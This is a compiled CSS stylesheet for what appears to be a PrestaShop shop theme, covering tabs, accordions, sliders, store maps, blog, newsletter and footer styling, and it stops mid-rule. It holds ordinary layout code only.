  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #d8a17b; }
  .widget-tabs li.active {
    border: 1px solid #E1DF2D; }
    .widget-tabs li.active a {
      color: #E1DF2D; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #E1DF2D;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 55px;
  line-height: 55px;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0 15px;
  margin-top: 10px;
  margin-bottom: 30px;
  display: none;
  font-size: 14px;
  color: #FFFFFF;
  font-weight: 700; }
  .box-show-more a .fa {
    margin-left: 5px; }
    .rtl .box-show-more a .fa {
      margin-right: 5px;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 500; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #E1DF2D;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 30px 0; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
  .manufacturers_block img:hover {
    -moz-box-shadow: 0px 0px 6px #ccc;
    -webkit-box-shadow: 0px 0px 6px #ccc;
    -o-box-shadow: 0px 0px 6px #ccc;
    -ms-box-shadow: 0px 0px 6px #ccc;
    box-shadow: 0px 0px 6px #ccc; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(105, 201, 187, 0.7);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%; }

.box-installgram {
  padding: 50px 0;
  text-align: center; }
  @media (max-width: 991px) {
    .box-installgram {
      padding: 30px 0; } }
  .box-installgram .instagram-block {
    margin: 0; }
  .box-installgram .owl-theme .owl-buttons {
    top: -35px; }
  .box-installgram .owl-theme .owl-controls .owl-pagination {
    margin: 20px 0 40px; }
  .box-installgram .block_content {
    margin: 0 -10px; }

/*fix error default*/
.login-form .custom-checkbox,
.js-customer-form .custom-checkbox {
  display: block; }

.cart-summary-products .media {
  margin-bottom: 10px; }

/*end fix error default*/
body ::-webkit-scrollbar {
  width: 5px; }
body ::-webkit-scrollbar-track {
  border-radius: 5px;
  background: #ddd; }
body ::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background: #666; }

.header-logo {
  text-align: center;
  padding: 32px 0 20px; }
  .header-logo a {
    display: inline-block;
    vertical-align: top; }
  .header-logo img {
    max-height: 28px; }

.position-static {
  position: static; }

.box-header {
  position: relative; }
  .box-header .col-info {
    text-align: right; }
    .rtl .box-header .col-info {
      text-align: left; }
    .box-header .col-info > div {
      display: inline-block;
      vertical-align: top;
      padding: 23px 0 22px;
      margin: 0 0 0 15px; }
      .rtl .box-header .col-info > div {
        margin: 0 15px 0 0; }
    @media (max-width: 480px) {
      .box-header .col-info #cart-block {
        /* position: absolute;
        bottom: 100%;
        @include rtl-right(10px);
        padding-bottom: 10px; */ } }
  .box-header .leo-megamenu {
    position: static; }
  .box-header .col-menu {
    position: static; }
  @media (min-width: 1200px) {
    .box-header {
      padding: 0 50px 0 30px; }
      .rtl .box-header {
        padding: 0 30px 0 50px; }
      .box-header .col-info {
        float: right;
        width: auto; }
        .rtl .box-header .col-info {
          float: left; }
      .box-header .col-menu {
        position: static;
        float: left;
        width: auto; }
        .rtl .box-header .col-menu {
          float: right; }
      .box-header .col-logo {
        position: absolute;
        left: 0;
        top: 0;
        margin: 0 0 0 33%; }
        .rtl .box-header .col-logo {
          right: 0;
          left: auto; }
        .rtl .box-header .col-logo {
          margin: 0 33% 0 0; }
      .box-header .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
        left: 10px;
        right: 10px;
        width: auto !important;
        margin: auto; } }
  @media (min-width: 992px) {
    .box-header.box-h7 .header-logo {
      padding: 30px 20px 20px; }
    .box-header.box-h7 .col-logo {
      margin: 0;
      position: static; } }
  @media (min-width: 1200px) {
    .box-header.box-h7 .header-logo {
      text-align: left; }
      .rtl .box-header.box-h7 .header-logo {
        text-align: right; } }

#index #wrapper {
  padding-top: 0; }

@media (min-width: 481px) {
  .box-image .ApColumn:first-child .ApImage {
    padding: 0 1px 0 0; }
    .rtl .box-image .ApColumn:first-child .ApImage {
      padding: 0 0 0 1px; } }
.box-image .ApColumn .block {
  margin-bottom: 1px; }

.box-video {
  min-height: 220px; }
  .box-video .video {
    display: none; }
  .box-video img {
    min-height: 220px; }
  .box-video .ApImage {
    position: relative;
    margin-bottom: 1px; }
    .box-video .ApImage .image_description {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      left: 0;
      right: 0;
      padding: 0 15px;
      text-align: center;
      font-family: 'Oswald';
      color: #fff;
      font-size: 30px;
      line-height: 1.1; }
      .box-video .ApImage .image_description .play-video {
        display: inline-block;
        vertical-align: top;
        width: 57px;
        height: 57px;
        border-radius: 50%;
        background-color: #d8a17b;
        line-height: 59px;
        font-size: 16px;
        position: relative;
        margin-bottom: 25px;
        color: #fff;
        cursor: pointer;
        -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
        -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
        -o-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
        -ms-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
        cursor: pointer;
        -webkit-transition: all 0.4s;
        -o-transition: all 0.4s;
        transition: all 0.4s; }
        .box-video .ApImage .image_description .play-video:hover {
          -moz-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.2);
          -webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.2);
          -o-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.2);
          -ms-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.2);
          box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.2); }
        .box-video .ApImage .image_description .play-video:before {
          content: "\e071";
          font-family: "Simple-Line-Icons"; }
  .box-video.box-h8 {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 60px !important; }
    @media (min-width: 992px) {
      .box-video.box-h8 {
        border-left: 1px solid #e5e5e5; }
        .rtl .box-video.box-h8 {
          border-right: 1px solid #e5e5e5;
          border-left: inherit; } }
    @media (max-width: 991px) {
      .box-video.box-h8 {
        margin-bottom: 30px !important; } }
    .box-video.box-h8 img {
      min-height: 0; }
    @media (min-width: 576px) {
      .box-video.box-h8 {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center; } }
    .box-video.box-h8 .ApImage {
      margin-bottom: -1px; }
  .box-video .ApHtml {
    margin: 0;
    line-height: 30px;
    padding: 20px 10%; }
    .box-video .ApHtml h2 {
      font-size: 22px; }
    .box-video .ApHtml a.btn-about-home {
      display: inline-block;
      padding: 0 25px;
      text-transform: uppercase;
      height: 47px;
      line-height: 47px;
      letter-spacing: 2px;
      font-weight: 500;
      border: 1px solid #E1DF2D;
      background: #E1DF2D;
      color: #fff; }
      .box-video .ApHtml a.btn-about-home:hover {
        background: #fff;
        color: #E1DF2D; }

.video iframe {
  border: 0; }

.box-cate {
  padding-bottom: 40px; }
  @media (max-width: 991px) {
    .box-cate {
      padding-bottom: 30px; } }
  .box-cate .widget-category_image {
    margin-bottom: 1px;
    overflow: hidden; }
    .box-cate .widget-category_image .view_all_wapper {
      display: none; }
    .box-cate .widget-category_image .cover-img {
      float: none;
      padding: 0;
      display: block; }
      .box-cate .widget-category_image .cover-img img {
        width: 100%;
        height: auto;
        -webkit-transition: all 0.4s;
        -o-transition: all 0.4s;
        transition: all 0.4s; }
    .box-cate .widget-category_image .cate_content {
      display: block;
      position: relative; }
      .box-cate .widget-category_image .cate_content:hover img {
        opacity: 0.5;
        filter: alpha(opacity=50); }
      .box-cate .widget-category_image .cate_content > span:last-child {
        position: absolute;
        left: 0;
        right: 0;
        padding: 25px 15px;
        bottom: 0;
        background: #E1DF2D;
        text-align: center;
        font-size: 30px;
        text-transform: capitalize;
        font-family: 'Oswald';
        color: #fff;
        line-height: 1.5; }
        .box-cate .widget-category_image .cate_content > span:last-child .num {
          display: block;
          font-size: 14px;
          font-weight: normal;
          font-family: "Poppins", sans-serif; }
        @media (max-width: 1199px) {
          .box-cate .widget-category_image .cate_content > span:last-child {
            font-size: 25px; } }
        @media (max-width: 991px) {
          .box-cate .widget-category_image .cate_content > span:last-child {
            font-size: 20px;
            background: rgba(224, 198, 177, 0.75);
            padding: 15px; } }
  @media (min-width: 481px) {
    .box-cate > .ApColumn:nth-child(2n) .widget-category_image .cate_content > span:last-child {
      top: 0;
      bottom: auto; } }

.box-products {
  padding-bottom: 30px; }

.box-o2 {
  position: relative; }
  .box-o2 .ApColumn {
    position: static; }
  .box-o2 .ApRawHtml {
    margin: 0;
    position: absolute;
    left: 10px;
    right: 10px;
    text-align: center;
    padding: 0 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .box-o2 .ApRawHtml h2 {
      font-size: 60px;
      font-family: 'Oswald';
      line-height: 60px;
      font-weight: normal;
      margin-bottom: 5px;
      color: #fff;
      position: relative; }
      .box-o2 .ApRawHtml h2:after {
        content: "\f141";
        font-family: "FontAwesome";
        font-size: 22px;
        display: block; }
    .box-o2 .ApRawHtml p {
      font-size: 16px;
      text-transform: uppercase;
      color: rgba(255, 255, 255, 0.75);
      letter-spacing: 15px; }
    .box-o2 .ApRawHtml a {
      letter-spacing: 2px;
      font-weight: 500;
      text-transform: uppercase;
      padding: 13px 25px;
      background: #fff;
      margin-top: 15px;
      display: inline-block;
      color: #333;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      font-family: "Oswald", sans-serif; }
      .box-o2 .ApRawHtml a:hover {
        background: #E1DF2D;
        color: #fff; }

.box-blog {
  padding: 50px 0; }
  @media (max-width: 991px) {
    .box-blog {
      padding: 30px 0; } }
  .box-blog .owl-theme .owl-buttons {
    top: -60px; }

.latest-blogs .blog-image-container img {
  width: 100%; }
.latest-blogs .blog-title {
  margin: 20px 0 10px;
  font-size: 18px;
  line-height: 28px;
  height: 28px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 400;
  padding: 0 20px 0 0; }
  .rtl .latest-blogs .blog-title {
    padding: 0 0 0 20px; }
  .latest-blogs .blog-title a {
    color: #333;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    .latest-blogs .blog-title a:hover {
      color: #E1DF2D; }
.latest-blogs .blog-container {
  position: relative; }
  .latest-blogs .blog-container .created {
    margin: 0 !important;
    position: absolute;
    right: 20px;
    color: #333;
    top: 20px;
    margin: 0;
    display: inline-block;
    background-color: #fff;
    text-transform: uppercase;
    padding: 5px;
    text-align: center;
    font-size: 13px;
    min-width: 45px;
    font-weight: 700;
    line-height: 17px; }
    .rtl .latest-blogs .blog-container .created {
      left: 20px;
      right: auto; }
    .latest-blogs .blog-container .created span {
      display: block; }
.latest-blogs .blog-meta {
  margin: 0px 0 25px;
  color: #888;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 11px; }
  .latest-blogs .blog-meta .icon-font {
    font-size: 12px;
    margin: 0 5px 0 0; }
    .rtl .latest-blogs .blog-meta .icon-font {
      margin: 0 0 0 5px; }
  .latest-blogs .blog-meta > span {
    margin: 0 10px 0 0; }
    .rtl .latest-blogs .blog-meta > span {
      margin: 0 0 0 10px; }
.latest-blogs .blog-desc {
  line-height: 25px;
  height: 75px;
  overflow: hidden;
  margin: 0; }

.box-about {
  margin: 50px 0 !important; }
  @media (min-width: 768px) {
    .box-about {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; } }
  @media (max-width: 991px) {
    .box-about {
      margin: 30px 0 !important; } }
  .box-about .ApColumn .block {
    margin-bottom: 0; }
  .box-about .ApRawHtml {
    padding: 60px 40px;
    line-height: 25px;
    height: 100%; }
    @media (max-width: 991px) {
      .box-about .ApRawHtml {
        padding: 30px; } }
    .box-about .ApRawHtml .btn {
      padding: 13px 25px;
      font-size: 14px;
      border-radius: 0;
      text-transform: uppercase;
      margin-top: 20px;
      background: #E1DF2D;
      border-color: #E1DF2D;
      color: #fff;
      font-weight: 500;
      letter-spacing: 1px;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s; }
      .box-about .ApRawHtml .btn:hover {
        background: #fff;
        color: #E1DF2D; }
    .box-about .ApRawHtml h4 {
      text-transform: uppercase;
      margin-bottom: 22px;
      font-size: 18px; }
      .box-about .ApRawHtml h4 i {
        font-size: 14px;
        margin: 0 10px 0 0; }
        .rtl .box-about .ApRawHtml h4 i {
          margin: 0 0 0 10px; }
  .box-about .col-xl-5 .ApRawHtml {
    border: 5px solid #e5e5e5;
    background: #fff; }

.footer-container {
  background: #26282b;
  color: #aaa;
  padding: 75px 0 0; }
  @media (max-width: 991px) {
    .footer-container {
      padding: 40px 0 0; }
      .footer-container .ApColumn .block {
        margin-bottom: 10px; }
      .footer-container .title {
        padding: 0 0 10px 0; } }
  .footer-container .ApColumn .title_block {
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    letter-spacing: 0;
    text-align: left;
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 30px; }
    .rtl .footer-container .ApColumn .title_block {
      text-align: right; }
    @media (max-width: 991px) {
      .footer-container .ApColumn .title_block {
        margin: 10px 0 0;
        display: inline-block;
        vertical-align: top;
        font-size: 14px; } }
    .footer-container .ApColumn .title_block a {
      color: #fff; }
  .footer-container .links li a,
  .footer-container .ApLink li a {
    display: block;
    line-height: 22px;
    padding: 10px 0;
    color: #aaa;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    text-transform: capitalize; }
    .footer-container .links li a:hover,
    .footer-container .ApLink li a:hover {
      padding: 10px 0 10px 10px;
      color: #fff; }
      .rtl .footer-container .links li a:hover, .rtl
      .footer-container .ApLink li a:hover {
        padding: 10px 10px 10px 0; }
  .footer-container .block_newsletter .title_block {
    font-size: 20px;
    text-transform: capitalize; }

.block_newsletter form {
  position: relative;
  padding: 0 65px 0 0;
  margin-top: 30px; }
  .rtl .block_newsletter form {
    padding: 0 0 0 65px; }
  .block_newsletter form .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 45px;
    width: 65px;
    padding: 0;
    text-align: center;
    line-height: 45px;
    border: 0;
    background: #666;
    color: #fff;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 0; }
    .rtl .block_newsletter form .btn {
      left: 0;
      right: auto; }
    .block_newsletter form .btn:hover {
      background: #333;
      color: #fff; }
    .block_newsletter form .btn i {
      font-size: 14px;
      vertical-align: -2px; }
  .block_newsletter form input {
    width: 100%;
    border: 0;
    height: 45px;
    padding: 0 10px;
    color: #555;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    background: #fff; }

.box-footerinfo .ApRawHtml {
  line-height: 44px; }
  @media (max-width: 767px) {
    .box-footerinfo .ApRawHtml {
      padding: 10px 20px;
      background: rgba(255, 255, 255, 0.05); } }
  .box-footerinfo .ApRawHtml i {
    font-size: 14px;
    width: 36px;
    display: inline-block;
    vertical-align: -2px; }
  .box-footerinfo .ApRawHtml .icon-location-pin:before {
    content: "\e096"; }

.footer-center {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  @media (max-width: 991px) {
    .footer-center {
      padding-bottom: 0; } }

.footer-bottom {
  padding: 30px 0;
  line-height: 26px; }
  @media (max-width: 767px) {
    .footer-bottom {
      text-align: center; } }
  .footer-bottom .ApColumn .block {
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .footer-bottom .ApColumn .block.ApRawHtml {
